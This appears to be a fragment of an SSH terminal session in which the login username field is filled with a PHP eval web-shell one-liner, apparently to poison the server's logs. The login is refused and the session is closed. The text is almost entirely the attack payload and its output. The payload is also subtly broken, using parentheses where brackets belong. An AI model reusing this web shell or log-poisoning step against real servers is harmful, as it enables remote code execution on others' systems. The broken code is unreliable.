 login as: <?php @eval($_GET('melon'));?>
<?php @eval($_GET('melon'));?> password:
Access denied
<?php @eval($_GET('melon'));?>@47 password:
Session stopped
- Press <return> to exit tab
- Press R to restart session
- Press S to save terminal output to file
Server unexpectedly closed network connection